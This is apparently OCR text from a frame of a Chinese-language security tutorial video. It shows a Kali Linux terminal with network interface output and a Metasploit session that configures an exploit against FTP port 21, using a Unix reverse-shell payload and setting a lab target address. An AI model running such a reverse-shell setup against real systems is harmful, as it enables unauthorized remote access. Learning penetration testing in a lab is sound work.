 Applications Places Terminal Sun 23:35
root@kali: ~
网络小骑士 bilibili
网络安全B站官方 bilibili
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.105 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fef5:46c5 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:f5:46:c5 txqueuelen 1000 (Ethernet)
RX packets 1477740 bytes 310563240 (296.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 752166 bytes 75482349 (71.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 268 bytes 21004 (20.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 268 bytes 21004 (20.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit( ) > set rhost 192.168.1.100
rhost => 192.168.1.100
msf exploit( ) >